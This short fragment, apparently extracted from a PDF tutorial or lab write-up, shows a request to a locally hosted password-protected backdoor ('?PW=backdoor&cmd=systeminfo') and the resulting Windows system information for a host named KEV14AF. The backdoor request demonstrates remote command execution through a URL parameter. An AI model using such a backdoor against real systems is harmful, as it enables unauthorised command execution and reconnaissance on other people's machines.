 127.0.0.1:8080/?PW=backdoor&c
127.0.0.1:8080/?PW=backdoor&cmd=systeminfo
Host Name: KEV14AF
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: kev
Registered Organization:
Product ID: 00331-10000-00001-AA786
Original Install Date: 12/10/2019, 7:27:27 PM